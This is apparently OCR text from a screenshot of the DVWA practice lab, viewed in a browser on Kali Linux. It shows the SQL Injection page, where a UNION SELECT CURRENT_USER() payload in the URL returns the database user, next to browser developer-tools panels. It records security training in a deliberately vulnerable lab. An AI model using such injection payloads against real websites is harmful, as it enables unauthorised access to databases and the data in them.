 1 2 3 4 2 19:45
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+CURRENT_USER()+%2Cnull%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT CURRENT_USER() ,null#
First name: root@%
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head> ••• </head>
<body class="home"> overflow
<div id="container"> ••• </div>
</body>
</html>
html > body.home
Filter Styles :hov .cls
element { inline
}
body.home { main.css:10
background: #e7e7e7;
}
body { main.css:1
margin: 0;
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
min-width: 981px;
height: 100%;
position: relative;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
position 0
margin 0
border 0